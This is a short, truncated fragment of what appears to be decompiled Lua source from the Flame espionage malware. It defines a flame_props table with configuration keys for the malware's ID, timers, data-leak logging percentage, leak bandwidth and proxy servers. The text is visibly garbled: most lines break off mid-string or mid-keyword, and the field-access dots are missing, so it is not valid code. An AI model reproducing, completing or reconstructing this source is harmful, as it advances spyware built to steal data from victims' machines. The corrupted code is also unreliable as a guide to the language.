 assert(loadstring(config.get("LUA.LIBS.table_ext")))()
if not __LIB_FLAME_PROPS_LOADED__ then
LIB_FLAME_PROPS_LOADED__ = true
flame_props = {}
flame_props FLAME_ID_CONFIG_KEY = "MANAGER.FLAME_ID"
flame_props FLAME_TIME_CONFIG_KEY = "TIMER.NUM_OF_SEC
flame_props FLAME_LOG_PERCENTAGE = "LEAK.LOG_PERCENTA
flame_props FLAME_VERSION_CONFIG_KEY = "MANAGER.FLAME
flame_props SUCCESSFUL_INTERNET_TIMES_CONFIG = "GATOR
flame_props INTERNET_CHECK_KEY = "CONNECTION_TIME"
flame_props BPS_CONFIG = "GATOR.LEAK.BANDWIDTH_CALCUL
flame_props BPS_KEY = "BPS"
flame_props PROXY_SERVER_KEY = "GATOR.PROXY_DATA.PROX
flame_props getFlameId = function()
if config.hasKey(flame_props.FLAME_ID_CONFIG_KEY) t
local l_1_0 = config.get